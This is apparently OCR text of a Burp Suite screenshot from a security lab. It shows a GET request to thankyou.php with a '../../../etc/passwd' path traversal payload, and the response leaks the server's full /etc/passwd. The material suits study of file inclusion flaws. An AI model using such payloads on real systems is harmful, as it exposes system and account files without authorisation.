 Request
Raw Params Headers Hex
GET /thankyou.php?file=../../../etc/passwd HTTP/1.1
Host: 192.168.1.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Edg/83.0.478.45
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.9/contact.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div class="body-content">
<h2>Thank You</h2>
<p>Thank you for taking the time to
contact us.</p>
</div>
<div class="footer-wrapper">
<footer>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
</footer>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
2,477 bytes | 8 millis